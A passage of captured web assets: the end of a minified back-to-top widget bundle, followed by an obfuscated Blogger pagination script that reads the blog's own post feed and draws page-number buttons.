q.jsx(Od,{children:q.jsx(Rd,{})})}const Od=zA.div.withConfig({displayName:"widget__Container",componentId:"sc-872b0a3b-0"})(["position:relative;"]);function Gd(B){return q.jsx(Nd,{children:q.jsx(Dd,{})})}function Nd({children:B}){const{customCSS:C,customJS:E,editMode:t,renderThumbnailMode:n,widgetId:r}=UC(),a=n0("back-to-top",r);return ac(),lc(E,t||n),q.jsxs(gQ,{shouldForwardProp:u=>!u.startsWith("_"),children:[q.jsx(r0,{customCSS:C,prefixClassName:a}),q.jsx(a0,{customCSSClassName:a,children:B})]})}return wc(hI,Gd)}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/bloggerwidgets/pagination@1.0.1/script.js
body_size: 5092
content:
pgnt_0x7ce6=['\x26\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d','\x70\x75\x62\x6c\x69\x73\x68\x65\x64','\x33\x39\x35\x30\x33\x47\x44\x4a\x52\x6c\x72','\x65\x6e\x74\x72\x79','\x62\x75\x74\x74\x6f\x6e\x73','\x72\x65\x70\x6c\x61\x63\x65','\x31\x48\x76\x79\x6e\x48\x55','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a','\x6f\x6e\x6c\x6f\x61\x64','\x61\x64\x64','\x70\x78\x20','\x23\x33\x64\x33\x64\x33\x64','\x61\x5b\x68\x72\x65\x66\x5e\x3d','\x70\x78\x3b','\x73\x65\x61\x72\x63\x68','\x23\x63\x34\x37\x66\x30\x30','\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72','\x26\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d\x31','\x6c\x65\x6e\x67\x74\x68','\x2e\x69\x6e\x64\x65\x78\x2d\x70\x6f\x73\x74','\x67\x65\x74','\x23\x6d\x61\x69\x6e','\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x77\x69\x64\x74\x68\x3a\x32\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x73\x74\x79\x6c\x65\x3a\x6f\x75\x74\x73\x65\x74\x3b\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x3b\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x27\x54\x72\x65\x62\x75\x63\x68\x65\x74\x20\x4d\x53\x27\x2c\x73\x61\x6e\x73\x2d\x73\x65\x72\x69\x66\x3b\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x62\x6f\x6c\x64\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x30\x20\x33\x70\x78\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x20\x73\x76\x67\x20\x7b\x68\x65\x69\x67\x68\x74\x3a','\x46\x72\x6f\x6d\x20\x65\x6e\x74\x69\x72\x65\x20\x62\x6c\x6f\x67','\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x3a\x6e\x6f\x74\x28\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65\x29\x3a\x61\x63\x74\x69\x76\x65\x20\x7b\x62\x6f\x72\x64\x65\x72\x2d\x73\x74\x79\x6c\x65\x3a\x69\x6e\x73\x65\x74\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x33\x70\x78\x20\x30\x20\x30\x20\x36\x70\x78\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65\x20\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a','\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72','\x2e\x70\x6f\x73\x74\x2d\x6f\x75\x74\x65\x72','\x3b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a','\x47\x45\x54','\x69\x6e\x64\x65\x78\x4f\x66','\x73\x65\x6c\x65\x63\x74\x65\x64','\x3f\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d','\x2e\x69\x74\x65\x6d','\x3f\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d\x31','\x31\x32\x70\x78','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x23\x42\x6c\x6f\x67\x30\x30','\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65','\x73\x74\x61\x74\x75\x73','\x70\x78\x3b\x66\x69\x6c\x6c\x3a\x63\x75\x72\x72\x65\x6e\x74\x43\x6f\x6c\x6f\x72\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x3a\x6e\x6f\x74\x28\x3a\x6c\x61\x73\x74\x2d\x63\x68\x69\x6c\x64\x29\x20\x7b\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x35\x70\x78\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x3a\x6e\x6f\x74\x28\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65\x29\x20\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a','\x73\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65\x6c\x2f','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x47\x6f\x20\x74\x6f\x3a','\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64','\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x63\x65\x6e\x74\x65\x72\x3b','\x68\x6f\x73\x74','\x35\x6c\x74\x4c\x54\x6b\x6c','\x66\x72\x6f\x6d\x20\x6c\x61\x62\x65\x6c','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x6f\x6e\x61','\x2e\x68\x65\x6e\x74\x72\x79','\x68\x6f\x76\x65\x72\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x23\x65\x62\x65\x62\x65\x62','\x32\x39\x33\x38\x38\x34\x58\x50\x64\x78\x79\x64','\x70\x78\x3b\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68\x3a','\x3f\x75\x70\x64\x61\x74\x65\x64\x2d\x6d\x61\x78\x3d','\x73\x74\x79\x6c\x65','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x73\x65\x6e\x64','\x73\x65\x6c\x65\x63\x74','\x3b\x62\x6f\x72\x64\x65\x72\x3a','\x6f\x6e\x63\x6c\x69\x63\x6b','\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65','\x2e\x70\x6f\x73\x74','\x61\x63\x74\x69\x76\x65\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x2e\x62\x6c\x6f\x67\x2d\x70\x6f\x73\x74','\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a','\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72','\x70\x75\x73\x68','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65','\x68\x72\x65\x66','\x70\x6f\x73\x74\x73','\x50\x61\x67\x65','\x76\x61\x6c\x75\x65','\x31\x35\x39\x39\x39\x39\x5a\x6a\x6a\x58\x78\x76','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x73\x6f\x6c\x69\x64','\x6f\x6e\x63\x68\x61\x6e\x67\x65','\x39\x37\x57\x5a\x45\x45\x49\x54','\x62\x75\x74\x74\x6f\x6e\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x33\x45\x65\x69\x6c\x6d\x68','\x72\x65\x73\x70\x6f\x6e\x73\x65\x58\x4d\x4c','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x6d\x61\x72\x67\x69\x6e\x52\x69\x67\x68\x74','\x3c\x73\x76\x67\x20\x78\x6d\x6c\x6e\x73\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x77\x33\x2e\x6f\x72\x67\x2f\x32\x30\x30\x30\x2f\x73\x76\x67\x22\x20\x76\x69\x65\x77\x42\x6f\x78\x3d\x22\x30\x20\x30\x20\x34\x34\x38\x20\x35\x31\x32\x22\x3e\x3c\x70\x61\x74\x68\x20\x64\x3d\x22\x4d\x32\x35\x37\x2e\x35\x20\x34\x34\x35\x2e\x31\x6c\x2d\x32\x32\x2e\x32\x20\x32\x32\x2e\x32\x63\x2d\x39\x2e\x34\x20\x39\x2e\x34\x2d\x32\x34\x2e\x36\x20\x39\x2e\x34\x2d\x33\x33\x2e\x39\x20\x30\x4c\x37\x20\x32\x37\x33\x63\x2d\x39\x2e\x34\x2d\x39\x2e\x34\x2d\x39\x2e\x34\x2d\x32\x34\x2e\x36\x20\x30\x2d\x33\x33\x2e\x39\x4c\x32\x30\x31\x2e\x34\x20\x34\x34\x2e\x37\x63\x39\x2e\x34\x2d\x39\x2e\x34\x20\x32\x34\x2e\x36\x2d\x39\x2e\x34\x20\x33\x33\x2e\x39\x20\x30\x6c\x32\x32\x2e\x32\x20\x32\x32\x2e\x32\x63\x39\x2e\x35\x20\x39\x2e\x35\x20\x39\x2e\x33\x20\x32\x35\x2d\x2e\x34\x20\x33\x34\x2e\x33\x4c\x31\x33\x36\x2e\x36\x20\x32\x31\x36\x48\x34\x32\x34\x63\x31\x33\x2e\x33\x20\x30\x20\x32\x34\x20\x31\x30\x2e\x37\x20\x32\x34\x20\x32\x34\x76\x33\x32\x63\x30\x20\x31\x33\x2e\x33\x2d\x31\x30\x2e\x37\x20\x32\x34\x2d\x32\x34\x20\x32\x34\x48\x31\x33\x36\x2e\x36\x6c\x31\x32\x30\x2e\x35\x20\x31\x31\x34\x2e\x38\x63\x39\x2e\x38\x20\x39\x2e\x33\x20\x31\x30\x20\x32\x34\x2e\x38\x2e\x34\x20\x33\x34\x2e\x33\x7a\x22\x3e\x3c\x2f\x70\x61\x74\x68\x3e\x3c\x2f\x73\x76\x67\x3e','\x33\x32\x39\x36\x32\x37\x6c\x69\x52\x74\x55\x44','\x35\x70\x78','\x62\x6c\x6f\x63\x6b\x42\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73','\x6f\x70\x65\x6e','\x73\x70\x61\x6e','\x74\x65\x73\x74','\x23\x42\x6c\x6f\x67\x31','\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x35\x70\x78\x20\x31\x30\x70\x78\x20\x38\x70\x78\x20\x31\x30\x70\x78\x20\x23\x38\x38\x38\x38\x38\x38\x3b','\x33\x32\x35\x31\x31\x34\x54\x4a\x49\x4c\x53\x4e','\x73\x63\x72\x69\x70\x74\x5b\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x6a\x73\x64\x65\x6c\x69\x76\x72\x2e\x6e\x65\x74\x2f\x67\x68\x2f\x62\x6c\x6f\x67\x67\x65\x72\x77\x69\x64\x67\x65\x74\x73\x2f\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x40\x31\x2e\x30\x2e\x31\x2f\x73\x63\x72\x69\x70\x74\x2e\x6a\x73\x22\x5d','\x6d\x61\x72\x67\x69\x6e\x4c\x65\x66\x74','\x37\x38\x34\x37\x33\x35\x6c\x41\x48\x4f\x76\x48','\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x20\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x69\x6e\x6c\x69\x6e\x65\x2d\x66\x6c\x65\x78\x3b\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x63\x65\x6e\x74\x65\x72\x3b\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x63\x65\x6e\x74\x65\x72\x3b\x68\x65\x69\x67\x68\x74\x3a','\x62\x6f\x64\x79','\x62\x75\x74\x74\x6f\x6e\x54\x65\x78\x74\x43\x6f\x6c\x6f\x72','\x23\x36\x34\x36\x34\x36\x34','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x3b\x63\x6f\x6c\x6f\x72\x3a','\x63\x6c\x61\x73\x73','\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x66\x6c\x65\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x31\x35\x37\x33\x32\x79\x79\x4e\x70\x44\x63','\x62\x6c\x6f\x63\x6b\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73\x74\x73\x2f\x73\x75\x6d\x6d\x61\x72\x79','\x2f\x73\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65\x6c\x2f','\x74\x72\x7a\x79\x6b\x72\x6f\x70\x65\x6b','\x2e\x2e\x2e','\x6f\x70\x74\x69\x6f\x6e'];pgnt_0x388a=function(_0x38556b,_0x5604f9){_0x38556b=_0x38556b-0xe3;let _0x7ce6e6=pgnt_0x7ce6[_0x38556b];return _0x7ce6e6;};(function(_0x1732bc,_0x35744a){const _0x203930=pgnt_0x388a;while(!![]){try{const _0x1310a5=-parseInt(_0x203930(0x12a))+-parseInt(_0x203930(0x140))*-parseInt(_0x203930(0x123))+parseInt(_0x203930(0x14a))*-parseInt(_0x203930(0x14e))+-parseInt(_0x203930(0x135))+parseInt(_0x203930(0x132))+-parseInt(_0x203930(0xff))*parseInt(_0x203930(0x11f))+-parseInt(_0x203930(0x125))*-parseInt(_0x203930(0x106));if(_0x1310a5===_0x35744a)break;else _0x1732bc['push'](_0x1732bc['shift']());}catch(_0x93346){_0x1732bc['push'](_0x1732bc['shift']());}}}(pgnt_0x7ce6,0xbe29e),function(){const _0x3d8b46=pgnt_0x388a;if(!/.*\/\d{4}\/\d{2}\/.*\.html/[_0x3d8b46(0x12f)](location['\x68\x72\x65\x66'][_0x3d8b46(0x10b)]('\x3f')[0x0][_0x3d8b46(0x10b)]('\x23')[0x0])&&!/.*\/p\/.*\.html/['\x74\x65\x73\x74'](location[_0x3d8b46(0x11b)][_0x3d8b46(0x10b)]('\x3f')[0x0][_0x3d8b46(0x10b)]('\x23')[0x0])){let _0x49648e=document[_0x3d8b46(0x120)](_0x3d8b46(0x133)),_0x2b1d41=_0x3d8b46(0x14c),_0x551bd0=!![],_0x3d71a1=_0x49648e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x62\x6c\x6f\x63\x6b\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64')?_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x141)):_0x3d8b46(0x159),_0xbbb534=0x1,_0x520b69=_0x3d8b46(0x121),_0x5a106b=_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x124))?_0x49648e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3d8b46(0x124)):'\x23\x33\x64\x33\x64\x33\x64',_0x4b48ba=_0x5a106b,_0x15e42c=_0x49648e[_0x3d8b46(0x150)]('\x62\x6c\x6f\x63\x6b\x42\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73')?Number(_0x49648e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3d8b46(0x12c))):0xa,_0x33c19d=!![],_0x53a5b3=0x18,_0x265045=!![],_0x457520=_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x138))?_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x138)):_0x3d8b46(0x105),_0x320011=_0x49648e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3d8b46(0x114))?_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x114)):_0x3d8b46(0x155),_0x19cc0a=_0x457520,_0xedcb1b=_0x49648e[_0x3d8b46(0x150)](_0x3d8b46(0x104))?_0x49648e[_0x3d8b46(0x150)]('\x68\x6f\x76\x65\x72\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64'):_0x3d8b46(0x139),_0x59148c=_0x457520,_0x33b1bd=!![],_0x14b355=_0x3d8b46(0xfb),_0x176833=_0x3d8b46(0x11d),_0x3e59bb=!![],_0x571805=!![],_0x2d0a2c=_0x3d8b46(0x11c),_0x5d0de3='\x6f\x66',_0x1f4cc1=!![],_0x36e297=_0x3d8b46(0x100),_0x13bdfa=_0x3d8b46(0xe6),_0x23cc91=location[_0x3d8b46(0x11b)]['\x73\x70\x6c\x69\x74']('\x3f')[0x0][_0x3d8b46(0x10b)]('\x23')[0x0];_0x23cc91=_0x23cc91['\x73\x70\x6c\x69\x74'](_0x3d8b46(0x144))[0x1]?_0x23cc91['\x73\x70\x6c\x69\x74'](_0x3d8b46(0x144))[0x1]:![];let _0x174212=new URLSearchParams(document[_0x3d8b46(0xfa)][_0x3d8b46(0x158)]['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1)),_0x50e61c=Number(_0x174212[_0x3d8b46(0xe3)](_0x3d8b46(0x102)));if(!_0x50e61c)_0x50e61c=0x1;let _0x2577fd=document[_0x3d8b46(0x10d)](_0x3d8b46(0x109));_0x2577fd[_0x3d8b46(0x127)]=_0x3d8b46(0x13e)+_0x3d71a1+_0x3d8b46(0x110)+_0xbbb534+_0x3d8b46(0x154)+_0x520b69+'\x20'+_0x4b48ba+_0x3d8b46(0x116)+_0x15e42c+_0x3d8b46(0x157)+(_0x33c19d?_0x3d8b46(0x131):'')+'\x70\x61\x64\x64\x69\x6e\x67\x3a\x37\x70\x78\x3b\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x63\x65\x6e\x74\x65\x72\x3b'+(_0x551bd0?_0x3d8b46(0xfd):'')+_0x3d8b46(0x136)+_0x53a5b3+_0x3d8b46(0x107)+_0x53a5b3+_0x3d8b46(0x157)+(_0x265045?'\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x30\x70\x78\x20\x35\x70\x78\x20\x33\x70\x78\x20\x2d\x31\x70\x78\x20\x72\x67\x62\x61\x28\x35\x30\x2c\x20\x35\x30\x2c\x20\x35\x30\x2c\x20\x30\x2e\x35\x33\x29\x3b':'')+_0x3d8b46(0x151)+(_0x53a5b3-0x8)+_0x3d8b46(0xe5)+(_0x53a5b3-0x8)+_0x3d8b46(0xf6)+_0x5a106b+'\x3b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a'+_0x5a106b+_0x3d8b46(0x13c)+_0x457520+'\x3b\x63\x75\x72\x73\x6f\x72\x3a\x70\x6f\x69\x6e\x74\x65\x72\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x3a\x6e\x6f\x74\x28\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65\x29\x3a\x68\x6f\x76\x65\x72\x20\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a'+_0xedcb1b+_0x3d8b46(0xea)+_0xedcb1b+_0x3d8b46(0x13c)+_0x59148c+_0x3d8b46(0xe7)+_0x320011+_0x3d8b46(0xea)+_0x320011+_0x3d8b46(0x13c)+_0x19cc0a+'\x3b\x62\x6f\x72\x64\x65\x72\x2d\x73\x74\x79\x6c\x65\x3a\x69\x6e\x73\x65\x74\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x32\x70\x78\x20\x32\x70\x78\x20\x30\x20\x34\x70\x78\x3b\x63\x75\x72\x73\x6f\x72\x3a\x64\x65\x66\x61\x75\x6c\x74\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x74\x72\x7a\x79\x6b\x72\x6f\x70\x65\x6b\x20\x7b\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x35\x70\x78\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x65\x6c\x65\x63\x74\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65\x20\x7b\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x62\x6f\x6c\x64\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x77\x68\x69\x74\x65\x3b\x62\x6f\x72\x64\x65\x72\x3a\x31\x70\x78\x20\x73\x6f\x6c\x69\x64\x20\x62\x6c\x61\x63\x6b\x3b\x63\x75\x72\x73\x6f\x72\x3a\x70\x6f\x69\x6e\x74\x65\x72\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x65\x6c\x65\x63\x74\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65\x3a\x68\x6f\x76\x65\x72\x20\x7b\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x31\x70\x78\x20\x73\x6f\x6c\x69\x64\x20\x62\x6c\x61\x63\x6b\x3b\x7d',document['\x68\x65\x61\x64'][_0x3d8b46(0x14f)](_0x2577fd);function _0x587f71(_0x3d90a9,_0xce4738){const _0x4b9290=_0x3d8b46;if(_0x3d90a9>0x1){let _0x2ec5c0=(_0x3d90a9-0x1)*_0xce4738,_0x2f62ed=new XMLHttpRequest();_0x2f62ed[_0x4b9290(0x12d)](_0x4b9290(0xeb),_0x4b9290(0x143)+(_0x23cc91?'\x2f\x2d\x2f'+_0x23cc91[_0x4b9290(0x14d)](/\+/g,'\x2f'):'')+'\x3f\x73\x74\x61\x72\x74\x2d\x69\x6e\x64\x65\x78\x3d'+_0x2ec5c0+_0x4b9290(0x15b)),_0x2f62ed[_0x4b9290(0x152)]=function(){const _0x384df6=_0x4b9290;if(_0x2f62ed[_0x384df6(0xf5)]===0xc8){let _0x3684ce=_0x2f62ed[_0x384df6(0x126)][_0x384df6(0x120)](_0x384df6(0x14b))[_0x384df6(0x120)](_0x384df6(0x149))['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74'];_0x3684ce=encodeURIComponent(_0x3684ce['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x13)+_0x3684ce[_0x384df6(0x13a)](0x17,0x1d)),location[_0x384df6(0x11b)]='\x2f\x73\x65\x61\x72\x63\x68'+(_0x23cc91?'\x2f\x6c\x61\x62\x65\x6c\x2f'+_0x23cc91:'')+_0x384df6(0x108)+_0x3684ce+_0x384df6(0x148)+_0xce4738+'\x26\x73\x74\x72\x6f\x6e\x61\x3d'+_0x3d90a9;}},_0x2f62ed[_0x4b9290(0x10e)]();}else location[_0x4b9290(0x11b)]='\x2f'+(_0x23cc91?_0x4b9290(0xf7)+_0x23cc91+_0x4b9290(0xee)+_0xce4738:'');}function _0x39ecdb(_0x1d9ab8){const _0x5b9779=_0x3d8b46;document[_0x5b9779(0x120)](_0x5b9779(0x117))?_0x1d9ab8():setTimeout(function(){_0x39ecdb(_0x1d9ab8);},0xc8);}function _0x1432a7(_0x21272d){const _0x149a13=_0x3d8b46;let _0x209b9c=new XMLHttpRequest();_0x209b9c[_0x149a13(0x12d)](_0x149a13(0xeb),_0x149a13(0x143)+(_0x23cc91?'\x2f\x2d\x2f'+_0x23cc91[_0x149a13(0x14d)](/\+/g,'\x2f'):'')+_0x149a13(0xf0)),_0x209b9c[_0x149a13(0x152)]=function(){const _0x20de47=_0x149a13;if(_0x209b9c[_0x20de47(0xf5)]===0xc8){let _0x1d8db9=Number(_0x209b9c['\x72\x65\x73\x70\x6f\x6e\x73\x65\x58\x4d\x4c'][_0x20de47(0x10a)]('\x6f\x70\x65\x6e\x53\x65\x61\x72\x63\x68\x3a\x74\x6f\x74\x61\x6c\x52\x65\x73\x75\x6c\x74\x73')[0x0]['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']),_0x5b96f3=Math['\x63\x65\x69\x6c'](_0x1d8db9/_0x21272d);_0x39ecdb(function(){const _0x36aa12=_0x20de47;let _0x14f693=document[_0x36aa12(0x13f)](_0x36aa12(0xe8));while(_0x14f693[_0x36aa12(0xfc)])_0x14f693[_0x36aa12(0xf8)](_0x14f693[_0x36aa12(0xfc)]);if(_0x2b1d41==='\x62\x75\x74\x74\x6f\x6e\x73'){function _0x3057a6(_0x5edb02,_0x14b166){const _0x316ec0=_0x36aa12;let _0xc20aa=document[_0x316ec0(0x10d)](_0x316ec0(0x12e));_0xc20aa[_0x316ec0(0x127)]=_0x14b166,_0xc20aa[_0x316ec0(0xf9)][_0x316ec0(0x153)]('\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e'),_0x5edb02===_0x50e61c?_0xc20aa[_0x316ec0(0xf9)][_0x316ec0(0x153)](_0x316ec0(0xf4)):_0xc20aa[_0x316ec0(0x111)]=function(){_0x587f71(_0x5edb02,_0x21272d);},_0x14f693['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xc20aa);}_0x50e61c>0x1&&_0x3057a6(_0x50e61c-0x1,_0x36aa12(0x129));_0x3057a6(0x1,0x1);if(_0x50e61c>0x3&&_0x5b96f3>0x5){let _0x3e07c4=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0x3e07c4[_0x36aa12(0x10c)]=_0x36aa12(0x146),_0x3e07c4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x36aa12(0x13d),_0x36aa12(0x145)),_0x14f693['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3e07c4);}if(_0x50e61c<=0x3||_0x5b96f3<=0x5)for(let _0x3c5d24=0x2;_0x3c5d24<=0x4&&_0x3c5d24<=_0x5b96f3;_0x3c5d24++){_0x3057a6(_0x3c5d24,_0x3c5d24);}else{if(_0x50e61c>=_0x5b96f3-0x2&&_0x5b96f3>0x5)for(let _0x5056fb=_0x5b96f3-0x3;_0x5056fb<=_0x5b96f3-0x1;_0x5056fb++){_0x3057a6(_0x5056fb,_0x5056fb);}else for(let _0x55d7a8=_0x50e61c-0x1;_0x55d7a8<=_0x50e61c+0x1;_0x55d7a8++){_0x3057a6(_0x55d7a8,_0x55d7a8);}}if(_0x50e61c<_0x5b96f3-0x2&&_0x5b96f3>0x5){let 